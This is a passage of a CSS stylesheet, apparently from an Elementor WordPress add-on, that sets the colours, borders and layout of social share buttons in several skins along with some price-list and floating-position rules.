    .uael-pricelist-stack-mobile .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-mobile .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-mobile .uael-price-list-separator,
    .uael-pricelist-stack-mobile .uael-pl-price-inner {
        display: none;
    }
    
    .uael-pricelist-stack-mobile .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-mobile-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-mobile-left .uael-price-list-image {
		margin-right: auto !important;
		margin-left: 0 !important;
	}

	.uael-align-price-list-mobile-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-mobile-right .uael-price-list-image {
		margin-left: auto !important;
		margin-right: 0 !important;
	}

	.uael-align-price-list-mobile-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-mobile-center .uael-price-list-image {
		margin-right: auto !important;
		margin-left: auto !important;
	}
}
.uael-style-floating.uael-container.uael-floating-align-right,
.elementor-grid.uael-style-floating.uael-floating-align-right {
    left: unset; 
    right: 0px;
}

.uael-style-floating.uael-container.uael-floating-align-left,
.elementor-grid.uael-style-floating.uael-floating-align-left {
    left: 0px; 
    right: unset;
}

.uael-style-floating .elementor-grid {
    position: fixed;
    top: 32%;
    z-index: 9998;
    left:0px;
    cursor: pointer;
    display:block;
}

/* Inline twitter button */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00acee;
}

/* Inline linkedin button */
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#c8232c;
}

/*Inline reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#FF4301;
}

/*Inline vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#4C75A3;
}

/*Inline odnoklassniki button*/

/*Inline tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#34526f;
}

/*Inline digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#005be2;
}

/*Inline skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#f74425;
}

/*Inline telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0088cc;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#126567;
}

/*Inline whatsapp button*/
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#25d366;
}
/*End Gradient button*/


/*Inline Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #0099CC; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed {
    border:2px solid #007fbf;    
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #046082; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #046082;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text {
    color: #b52028; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #b52028;    
}
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #e83d01; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #e83d01;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #456a94; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #456a94;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #d37326; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #d37326;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #2e4963; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #2e4963;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #0053cf; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #0053cf;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #00a8e6; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #00a8e6;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #db3c21; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #db3c21;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #007dbb; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #007dbb;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #115d5f; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #115d5f;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #21be5c; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #21be5c;    
}
/*End of Framed CSS*/

/*Inline minimal css*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0099CC; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #3b5998; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3b5998; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0e76a8; 
    color: #ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
	color: #0e76a8; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #b52028; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #b52028; 
	background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #e83d01; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #456a94; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #d37326; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #2e4963; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #0053cf; 
}



.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #00a8e6; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #db3c21; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #007dbb; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #115d5f; 
}


.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #21be5c; 
}


/*End Minimal CSS*/

/*Inline Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-inline .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*Inline twitter button*/



a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*Inline facebook button*/


.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*Inline linkedin button*/
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}
/*Inline reddit button*/
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*Inline vk button*/
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*Inline odnoklassniki button*/
